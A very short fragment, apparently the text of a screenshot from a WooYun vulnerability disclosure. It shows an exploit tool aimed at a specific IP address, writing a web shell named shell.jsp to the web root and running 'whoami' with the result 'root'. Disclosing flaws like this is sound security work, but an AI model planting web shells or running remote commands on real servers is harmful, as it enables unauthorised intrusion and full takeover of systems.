 Url: http://211.97.194.82
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org